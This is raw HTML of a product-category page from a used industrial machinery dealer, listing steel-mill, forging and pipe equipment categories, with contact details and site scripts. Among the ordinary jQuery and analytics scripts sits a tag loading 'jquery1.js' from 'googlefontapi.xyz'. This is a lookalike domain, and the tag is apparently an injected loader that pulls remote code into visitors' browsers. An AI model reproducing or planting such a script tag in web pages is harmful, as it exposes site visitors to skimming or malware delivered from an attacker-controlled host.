<li class="page-4346416"><a href="/Useful-Links" title="Useful Links">Useful Links</a></li>
</ul>
</div><div id="Navigation-4098" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Used Machinery</h3>
<ul>
<li class="category-6143655"><a href="/List/Forging-Machinery" title="Forging Machinery">Forging Machinery</a>
<ul>
<li class="category-6145599"><a href="/List/Forging-Machinery/Open-Die-Forging-Presses-Hydraulic" title="Open Die Forging Presses, Hydraulic">Open Die Forging Presses, Hydraulic</a></li>
<li class="category-6145600"><a href="/List/Forging-Machinery/Closed-Die-Forging-Presses-Hydraulic" title="Closed Die Forging Presses, Hydraulic">Closed Die Forging Presses, Hydraulic</a></li>
<li class="category-6145602"><a href="/List/Forging-Machinery/Hot-Forge-Upsetters" title="Hot Forge Upsetters">Hot Forge Upsetters</a></li>
<li class="category-6145601"><a href="/List/Forging-Machinery/Mechanical-Forging-Presses" title="Mechanical Forging Presses">Mechanical Forging Presses</a></li>
<li class="category-6147263"><a href="/List/Forging-Machinery/Forging-Manipulators" title="Forging Manipulators">Forging Manipulators</a></li>
<li class="category-6145606"><a href="/List/Forging-Machinery/Ring-Rolling-Mills" title="Ring Rolling Mills">Ring Rolling Mills</a></li>
<li class="category-6145603"><a href="/List/Forging-Machinery/Forging-Hammers" title="Forging Hammers">Forging Hammers</a></li>
<li class="category-6145608"><a href="/List/Forging-Machinery/Hot-Formers-Horizontal" title="Hot Formers, Horizontal">Hot Formers, Horizontal</a></li>
<li class="category-6145605"><a href="/List/Forging-Machinery/Radial-Forging-FlowForm-Machines" title="Radial Forging & FlowForm Machines">Radial Forging & FlowForm Machines</a></li>
<li class="category-6145626"><a href="/List/Forging-Machinery/Cross-Wedge-Rolling" title="Cross Wedge Rolling">Cross Wedge Rolling</a></li>
<li class="category-6145615"><a href="/List/Forging-Machinery/Transfer-Presses-Power-Presses" title="Transfer Presses & Power Presses">Transfer Presses & Power Presses</a></li>
<li class="category-6145611"><a href="/List/Forging-Machinery/Bar-Billet-Shears" title="Bar & Billet Shears">Bar & Billet Shears</a></li>
<li class="category-6145616"><a href="/List/Forging-Machinery/Bar-Billet-Saws" title="Bar & Billet Saws">Bar & Billet Saws</a></li>
<li class="category-6145614"><a href="/List/Forging-Machinery/Complete-Forging-Lines" title="Complete Forging Lines">Complete Forging Lines</a></li>
<li class="category-6145607"><a href="/List/Forging-Machinery/Forging-Rolls" title="Forging Rolls">Forging Rolls</a></li>
<li class="category-6145610"><a href="/List/Forging-Machinery/Hydraulic-Presses" title="Hydraulic Presses">Hydraulic Presses</a></li>
<li class="category-6145612"><a href="/List/Forging-Machinery/Knuckle-Joint-Presses" title="Knuckle Joint Presses">Knuckle Joint Presses</a></li>
<li class="category-6145618"><a href="/List/Forging-Machinery/Related-Forging-Equipment" title="Related Forging Equipment">Related Forging Equipment</a></li>
<li class="category-6145609"><a href="/List/Forging-Machinery/Screw-Press-Forging" title="Screw Press, Forging">Screw Press, Forging</a></li>
<li class="category-6145613"><a href="/List/Forging-Machinery/Trim-Presses-Forging" title="Trim Presses, Forging">Trim Presses, Forging</a></li>
</ul>
</li>
<li class="category-6143653"><a href="/List/Cold-Bar-Processing" title="Cold Bar Processing">Cold Bar Processing</a>
<ul>
<li class="category-6145628"><a href="/List/Cold-Bar-Processing/2-Roll-Bar-Straighteners" title="2-Roll Bar Straighteners">2-Roll Bar Straighteners</a></li>
<li class="category-6156416"><a href="/List/Cold-Bar-Processing/Bar-Cutoff-Saws" title="Bar Cutoff Saws">Bar Cutoff Saws</a></li>
<li class="category-6145633"><a href="/List/Cold-Bar-Processing/Bar-Shears" title="Bar Shears">Bar Shears</a></li>
<li class="category-6145630"><a href="/List/Cold-Bar-Processing/Bar-Combi-Draw-Lines" title="Bar Combi-Draw Lines">Bar Combi-Draw Lines</a></li>
<li class="category-6145632"><a href="/List/Cold-Bar-Processing/Bar-Draw-Benches" title="Bar Draw Benches">Bar Draw Benches</a></li>
<li class="category-6145631"><a href="/List/Cold-Bar-Processing/Centerless-Grinders" title="Centerless Grinders">Centerless Grinders</a></li>
<li class="category-6145627"><a href="/List/Cold-Bar-Processing/Centerless-Bar-Peelers" title="Centerless Bar Peelers">Centerless Bar Peelers</a></li>
<li class="category-6145629"><a href="/List/Cold-Bar-Processing/Multi-Roll-Bar-Straighteners" title="Multi-Roll Bar Straighteners">Multi-Roll Bar Straighteners</a></li>
<li class="category-6145634"><a href="/List/Cold-Bar-Processing/Related-Bar-Equipment" title="Related Bar Equipment">Related Bar Equipment</a></li>
<li class="category-6145635"><a href="/List/Cold-Bar-Processing/Section-Straighteners" title="Section Straighteners">Section Straighteners</a></li>
</ul>
</li>
<li class="category-6143652"><a href="/List/Steel-Mill-Machinery" title="Steel Mill Machinery" class="menuactive" >Steel Mill Machinery</a>
<ul>
<li class="category-6169038"><a href="/List/Steel-Mill-Machinery/Integrated-Mills" title="Integrated Mills">Integrated Mills</a></li>
<li class="category-6169039"><a href="/List/Steel-Mill-Machinery/Mini-Mills" title="Mini Mills">Mini Mills</a></li>
<li class="category-6156344"><a href="/List/Steel-Mill-Machinery/Rolling-Mills" title="Rolling Mills">Rolling Mills</a></li>
<li class="category-6145638"><a href="/List/Steel-Mill-Machinery/Melt-Shops-Furnaces" title="Melt Shops & Furnaces" class="menuactive" >Melt Shops & Furnaces</a></li>
<li class="category-6145637"><a href="/List/Steel-Mill-Machinery/Continuous-Casting" title="Continuous Casting">Continuous Casting</a></li>
<li class="category-6145640"><a href="/List/Steel-Mill-Machinery/Profile-Straighteners" title="Profile Straighteners">Profile Straighteners</a></li>
<li class="category-6156417"><a href="/List/Steel-Mill-Machinery/Mill-Saws-Shears" title="Mill Saws & Shears">Mill Saws & Shears</a></li>
<li class="category-6145645"><a href="/List/Steel-Mill-Machinery/Related-Steel-Equipment" title="Related Steel Equipment">Related Steel Equipment</a></li>
</ul>
</li>
<li class="category-6143656"><a href="/List/Rolling-Mills" title="Rolling Mills">Rolling Mills</a>
<ul>
<li class="category-6145648"><a href="/List/Rolling-Mills/Cold-Flat-Product-Mills" title="Cold Flat Product Mills">Cold Flat Product Mills</a>
<ul>
<li class="category-6156418"><a href="/List/Cold-Flat-Product-Mills/Cold-Strip-Mills" title="Cold Strip Mills">Cold Strip Mills</a></li>
<li class="category-6156419"><a href="/List/Cold-Flat-Product-Mills/Temper-Mills" title="Temper Mills">Temper Mills</a></li>
<li class="category-6156420"><a href="/List/Cold-Flat-Product-Mills/Sendzimir-Mills" title="Sendzimir Mills">Sendzimir Mills</a></li>
<li class="category-6156421"><a href="/List/Cold-Flat-Product-Mills/Foil-Mills" title="Foil Mills">Foil Mills</a></li>
</ul>
</li>
<li class="category-6145647"><a href="/List/Rolling-Mills/Hot-Flat-Product-Mills" title="Hot Flat Product Mills">Hot Flat Product Mills</a>
<ul>
<li class="category-6156422"><a href="/List/Hot-Flat-Product-Mills/Hot-Strip-Mills" title="Hot Strip Mills">Hot Strip Mills</a></li>
<li class="category-6156423"><a href="/List/Hot-Flat-Product-Mills/Hot-Plate-Slab-Mills" title="Hot Plate & Slab Mills">Hot Plate & Slab Mills</a></li>
<li class="category-6156424"><a href="/List/Hot-Flat-Product-Mills/Billet-Blooming-Mills" title="Billet & Blooming Mills">Billet & Blooming Mills</a></li>
<li class="category-6156425"><a href="/List/Hot-Flat-Product-Mills/Steckel-Special-Mills" title="Steckel & Special Mills">Steckel & Special Mills</a></li>
</ul>
</li>
<li class="category-6145646"><a href="/List/Rolling-Mills/Hot-Long-Product-Mills" title="Hot Long Product Mills">Hot Long Product Mills</a>
<ul>
<li class="category-6156426"><a href="/List/Hot-Long-Product-Mills/Bar-ReBar-Mills" title="Bar / ReBar Mills">Bar / ReBar Mills</a></li>
<li class="category-6156429"><a href="/List/Hot-Long-Product-Mills/Shape-Section-Mills" title="Shape / Section Mills">Shape / Section Mills</a></li>
<li class="category-6156428"><a href="/List/Hot-Long-Product-Mills/Wire-Rod-Mills" title="Wire Rod Mills">Wire Rod Mills</a></li>
<li class="category-6156427"><a href="/List/Hot-Long-Product-Mills/Cross-Country-Mills" title="Cross Country Mills">Cross Country Mills</a></li>
</ul>
</li>
<li class="category-6156430"><a href="/List/Rolling-Mills/Non-Ferrous-Mills" title="Non-Ferrous Mills">Non-Ferrous Mills</a></li>
</ul>
</li>
<li class="category-6143651"><a href="/List/Used-Machine-Tools" title="Used Machine Tools">Used Machine Tools</a>
<ul>
<li class="category-6145660"><a href="/List/Used-Machine-Tools/Vertical-Boring-Mills-Vertical-Turret-Lathes" title="Vertical Boring Mills / Vertical Turret Lathes">Vertical Boring Mills / Vertical Turret Lathes</a></li>
<li class="category-6145665"><a href="/List/Used-Machine-Tools/Machining-Centers-Vertical" title="Machining Centers, Vertical">Machining Centers, Vertical</a></li>
<li class="category-6170242"><a href="/List/Used-Machine-Tools/Machining-Centers-Horizontal" title="Machining Centers, Horizontal">Machining Centers, Horizontal</a></li>
<li class="category-6145661"><a href="/List/Used-Machine-Tools/Boring-Mills-Horizontal" title="Boring Mills - Horizontal">Boring Mills - Horizontal</a></li>
<li class="category-6145662"><a href="/List/Used-Machine-Tools/Lathes-All-types" title="Lathes - All types">Lathes - All types</a></li>
<li class="category-6145663"><a href="/List/Used-Machine-Tools/Deep-Boring-Machines" title="Deep Boring Machines">Deep Boring Machines</a></li>
<li class="category-6145664"><a href="/List/Used-Machine-Tools/Grinders-All-types" title="Grinders - All types">Grinders - All types</a></li>
<li class="category-6165600"><a href="/List/Used-Machine-Tools/Crankshaft-Machines" title="Crankshaft Machines">Crankshaft Machines</a></li>
<li class="category-6145666"><a href="/List/Used-Machine-Tools/Misc-Machine-Tools" title="Misc Machine Tools">Misc Machine Tools</a></li>
</ul>
</li>
<li class="category-6143650"><a href="/List/Tube-Pipe-Machinery" title="Tube & Pipe Machinery">Tube & Pipe Machinery</a>
<ul>
<li class="category-6145649"><a href="/List/Tube-Pipe-Machinery/Welded-Pipe-Mills" title="Welded Pipe Mills">Welded Pipe Mills</a>
<ul>
<li class="category-6145658"><a href="/List/Welded-Pipe-Mills/ERW-LSAW-Pipe-Mills" title="ERW / LSAW Pipe Mills">ERW / LSAW Pipe Mills</a></li>
<li class="category-6145657"><a href="/List/Welded-Pipe-Mills/JCO-Uing-Oing-Mills" title="JCO "U"ing & "O"ing Mills">JCO "U"ing & "O"ing Mills</a></li>
<li class="category-6145659"><a href="/List/Welded-Pipe-Mills/Spiral-Pipe-Mills" title="Spiral Pipe Mills">Spiral Pipe Mills</a></li>
<li class="category-6156467"><a href="/List/Welded-Pipe-Mills/Related-Pipe-Mill-Equip" title="Related Pipe Mill Equip">Related Pipe Mill Equip</a></li>
</ul>
</li>
<li class="category-6156433"><a href="/List/Tube-Pipe-Machinery/Welded-Tube-Mills" title="Welded Tube Mills">Welded Tube Mills</a></li>
<li class="category-6145650"><a href="/List/Tube-Pipe-Machinery/Smls-Tube-Pipe-Mills" title="Smls Tube & Pipe Mills">Smls Tube & Pipe Mills</a></li>
<li class="category-6156462"><a href="/List/Tube-Pipe-Machinery/Stretch-Reducing-Mills" title="Stretch Reducing Mills">Stretch Reducing Mills</a></li>
<li class="category-6156431"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Benders" title="Tube & Pipe Benders">Tube & Pipe Benders</a></li>
<li class="category-6145653"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Straighteners" title="Tube & Pipe Straighteners">Tube & Pipe Straighteners</a></li>
<li class="category-6145651"><a href="/List/Tube-Pipe-Machinery/Cold-Pilger-Mills" title="Cold Pilger Mills">Cold Pilger Mills</a></li>
<li class="category-6145656"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Testers" title="Tube & Pipe Testers">Tube & Pipe Testers</a></li>
<li class="category-6156434"><a href="/List/Tube-Pipe-Machinery/Related-TubePipe-Equip" title="Related Tube/Pipe Equip">Related Tube/Pipe Equip</a></li>
<li class="category-6145652"><a href="/List/Tube-Pipe-Machinery/Tube-Draw-Benches" title="Tube Draw Benches">Tube Draw Benches</a></li>
<li class="category-6156432"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Cutoffs" title="Tube & Pipe Cutoffs">Tube & Pipe Cutoffs</a></li>
<li class="category-6145654"><a href="/List/Tube-Pipe-Machinery/Tube-Combi-Draw-Lines" title="Tube Combi-Draw Lines">Tube Combi-Draw Lines</a></li>
</ul>
</li>
<li class="category-6156343"><a href="/List/Fabrication-Machinery" title="Fabrication Machinery">Fabrication Machinery</a>
<ul>
<li class="category-6145641"><a href="/List/Fabrication-Machinery/Large-Plate-Bending-Rolls" title="Large Plate Bending Rolls">Large Plate Bending Rolls</a></li>
<li class="category-6145642"><a href="/List/Fabrication-Machinery/Large-Plate-Levelers" title="Large Plate Levelers">Large Plate Levelers</a></li>
<li class="category-6145643"><a href="/List/Fabrication-Machinery/Large-Press-Brakes" title="Large Press Brakes">Large Press Brakes</a></li>
<li class="category-6156437"><a href="/List/Fabrication-Machinery/Profile-Section-Rolls" title="Profile & Section Rolls">Profile & Section Rolls</a></li>
</ul>
</li>
<li class="category-6145617"><a href="/List/Industrial-Furnaces" title="Industrial Furnaces">Industrial Furnaces</a></li>
<li class="category-6145644"><a href="/List/Used-Power-Plants" title="Used Power Plants">Used Power Plants</a></li>
<li class="category-6145639"><a href="/List/Extrusion-Presses" title="Extrusion Presses">Extrusion Presses</a></li>
<li class="category-6143669"><a href="/List/Featured-Machines" title="Featured Machines">Featured Machines</a></li>
<li class="category-6156345"><a href="/List/New-JH-Press-Machines" title="New J&H Press Machines">New J&H Press Machines</a>
<ul>
<li class="category-6145622"><a href="/List/New-JH-Press-Machines/New-Mech-Forge-Presses" title="New Mech Forge Presses">New Mech Forge Presses</a></li>
<li class="category-6145624"><a href="/List/New-JH-Press-Machines/New-Knuckle-Jt-Presses" title="New Knuckle Jt Presses">New Knuckle Jt Presses</a></li>
<li class="category-6145625"><a href="/List/New-JH-Press-Machines/New-Bar-Billet-Shears" title="New Bar & Billet Shears">New Bar & Billet Shears</a></li>
<li class="category-6156556"><a href="/List/New-JH-Press-Machines/New-Trim-Presses" title="New Trim Presses">New Trim Presses</a></li>
<li class="category-6156557"><a href="/List/New-JH-Press-Machines/Press-AutomationTooling" title="Press Automation/Tooling">Press Automation/Tooling</a></li>
</ul>
</li>
</ul>
</div><div id="newMachineryTitle">
<h3 style="text-align: center; padding-top: 3px;">New Machinery</h3>
</div>
<p style="text-align: center;"><br /><span style="font-size: large;"><img src="/images/115096/forging-assocation-icon.jpg" caption="false" alt="Forging Industry Association logo" title="Forging Industry Association logo" width="100" height="133" /></span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Machines</a> > <a href="/List/Steel-Mill-Machinery">Steel Mill Machinery</a> > <a href="/List/Steel-Mill-Machinery/Melt-Shops-Furnaces">Melt Shops & Furnaces</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Melt Shops & Furnaces
        </h1>
        
        <div class="categoryListingsDescription">
            <p><img src="/Images/115096/melt-shop-top-%28370%29.jpg" alt="Melt Shops & Furnaces" caption="false" title="Melt Shops &amp; Furnaces" width="960" height="370" /></p>
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    

    
    <table id="MainContent_ctl00_specTemplateViewTable" class="specTemplateViewTable" cellspacing="0" style="width:100%;border-collapse:collapse;">

</table> 

<div class="specTemplateViewUnitsContain">

    <a onclick="showImperial(); return false;" id="MainContent_ctl00_showImperial" class="btn btn-sm btn-default metricValues" href="javascript:__doPostBack(&#39;ctl00$MainContent$ctl00$showImperial&#39;,&#39;&#39;)"><span aria-hidden='true' class='glyphicon glyphicon-transfer'></span><span class='beautifyButtonLabels'>Convert to Inches</span></a>

    <a onclick="showMetric(); return false;" id="MainContent_ctl00_showMetric" class="btn btn-sm btn-default imperialValues" href="javascript:__doPostBack(&#39;ctl00$MainContent$ctl00$showMetric&#39;,&#39;&#39;)"><span aria-hidden='true' class='glyphicon glyphicon-transfer'></span><span class='beautifyButtonLabels'>Convert to Metric</span></a>

</div>


    <div class="footerCatListDescription">
        <p><span style="font-size: 20px;">TrueForge specializes in Steel Mill, Heavy Forging and Pipe Production Machinery as well as Power Generation Equipment. We buy & sell used machines and equipment in these categories. </span></p>
<p><span style="font-size: 20px;">If you would like to request a quote for anything on our site or for a machine you are searching for that is not on our site, please click on <a href="https://www.trueforge.com/edit/?id=4336952">I Need Machines,</a> eMail us at <a href="mailto:sales@trueforge.com">sales@trueforge.com</a> or give us a call at 516-825-7040. </span></p>
<p><span style="font-size: 20px;">If you have any Machinery or Equipment that is surplus to your needs, and which you would like to sell, please let us know by clicking on <a href="https://www.trueforge.com/Sell-Your-Surplus">Sell Your Surplus</a> which will give you the opportunity of sending that information to us electronically.<br /></span></p>
<p><span style="font-size: 20px;">Thank you for visiting our site.</span></p>
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <p style="text-align: center;"><span style="color: #51688b;"><strong>TrueForge Global Machinery Corp.</strong></span> • P.O. Box 318, Rockville Centre, NY 11570<br />516-825-7040 - Phone •  E-Mail: <a href="mailto:sales@trueforge.com">sales@trueforge.com</a> • Web: <a href="http://www.trueforge.com">www.trueforge.com</a></p>
                
                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script>
function pageLoad() {
    BindjQueryEvents();
$('#MainContent_controlCart1_btnBackToProducts').attr('value','< Back');
$('#MainContent_AddtoQuote').attr('value','Request A Quote');
$('#MainContent_controlCart1_btnRequestQuote').attr('value','Submit Request >');

$('#MainContent_btnSubmitOrder').attr('value','Submit');

$('#MainContent_controlCart1_btnBackToProducts').click(function(){
		parent.history.back();
		return false;
	});

	if(window.location.pathname.match('/MyAccount/Register/') || window.location.pathname.match('/Store/Checkout/Confirm/')) {
	$('body').addClass('regiForm');
  $('.regiForm .cformlabel').replaceText(':','');
	$('#maincolumn input').each(function() {
    var $placeholder = $(this).prev().text();
    $(this).attr('placeholder',$placeholder);
    $('#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask').attr('placeholder','*Work Phone');
    $('#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask').attr('placeholder','Mobile Phone');
    $('#ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask').attr('placeholder','Fax');
    $('.phoneX').attr('placeholder','Ext.');
});
}

	if(window.location.pathname.match('/Store/Checkout/Confirmation/')) {
    $('<a href="/" class="categoryLinks">View More Machines</a>').insertAfter('#MainContent_controlOrderView1_controlCart1_Panel1');
    var href = $('#Navigation-4048 a[title="Home"]').attr('href');
    $('#columnsContainer').append('<div class="leftcolumn">');
    $('.leftcolumn').load(href + ' ' + '#leftcolumn', function() {
      $('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');
      ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });
    });
  }

  if(window.location.pathname == '/MyQuote/') {
    $('h1').text('My Quote Cart');
  }

    }
    //Re-bind for callbacks
var prm = Sys.WebForms.PageRequestManager.getInstance();
prm.add_endRequest(function() {
    BindjQueryEvents();
});
function BindjQueryEvents() {
}
</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script type="text/javascript">

$(function(){

var $menulist = $('.mobileNav2 ').find('.slicknav_nav > ul > li');
$menulist.appendTo('.mobileNav0 ul');
$('.mobileNav2').remove();

elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});
elementPosition({selectMove:'.mobileNav1',moveTo:'#header',moveDown:true});


$('iframe').iframesResponsive();

$('#maincolumn > div > table').addClass('table-responsive');

$('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');

});//end ready

</script>

<script src="/Plugins/replacetext/jquery.ba-replacetext.min.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-47']);_gaq.push(['_setDomainName', 'www.trueforge.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
  shopV5();
  formsV5();
}

function shopV5() {
  $(".productListGroupContainer li").each(function() {
    var product = $(this).find('.productListNames a').attr('href');
    $(this).wrapInner('<a class="product-link" href="product-link">');
    $(this).find('a:first').attr('href',product);
  });

  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.cartNavQuote').replaceText('View Quote','View Quote Cart');
  $('.loginHeading').text('Returning Customers');
  $('#MainContent_secBilling legend').text('Contact Information:');
  $('.myAccountNewAccount').text('Quote Cart Registration');
  $('#MainContent_lblConfirmationText').text('Thank you, your request has been submitted.');
  $('.orderStatus').text('Quotes Requested');
  $('<span class="mfields">* Indicates mandatory field</span>').insertAfter('legend#MainContent_ldgMain');

  //Change Order of Product Image & Name
  $('.productListNames').each(function() {
    $(this).siblings('.productListImageContainer').after(this);
  });

  var subcatURL = $('.breadcrumb a:nth-of-type(3)').attr('href');
  var subcatText = $('.breadcrumb a:nth-of-type(3)').text();
  var firstcatURL = $('.breadcrumb a').last().attr('href');

  if (subcatURL != firstcatURL) {
    $(function() {
      $('.secCategoryLinks').append('<a class="categoryLinks sub" href="' + subcatURL + '">View All ' + subcatText + '</a>');
    });
  }

  $('.first-timer-text').text('Please establish an Account which will enable you to return back to the site from time to time to request offers on additional machines while not having to always type all of your information each time.');
}

function formsV5() {
  $('.contactFormContainer-122493,.contactFormContainer-122494,.contactFormContainer-122495').addClass('customForm');
  $('#MainContent_contactFormContainer').appendTo('.contactTD');
  $('#MainContent_btnAdd').attr('value','Submit');
  $('#RowOption802d2726,#RowOption35cf3bda').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionb710c5ce,#RowOptiona34bcc05').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond19aec9a,#RowOption2bff34a9').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8eb24c6c,#RowOptione7597ffb').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond4f22d76,#RowOptiond81b496f').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptione712645d,#RowOption5b495712').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption7de20c54,#RowOption0dc33cd1').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption3b380a9f,#RowOption5c3a1b25').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8fd4edb0,#RowOption49425d08').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption222df0f0,#RowOptiona0814493').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptioncea5c177,#RowOption6f17d36c').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionefc069a0,#RowOption257cf352').wrapAll('<div class="fColumn-2 row">');
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/115096',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
